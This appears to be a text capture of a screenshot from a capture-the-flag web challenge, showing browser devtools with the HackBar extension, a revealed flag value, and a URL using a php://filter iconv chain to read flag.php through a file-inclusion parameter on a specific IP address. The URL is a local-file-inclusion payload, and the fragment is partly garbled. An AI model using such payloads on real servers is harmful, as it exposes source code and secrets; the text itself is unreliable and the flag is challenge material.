 ?>
<�?php $flag='cyberpeace{1743262f3f8618e698d013a2ac0acdfe}';
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 欢迎 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://61.147.171.105:58528/?filename=php://filter//convert.iconv.SJIS*.UCS-4*/resource=flag.php
enctype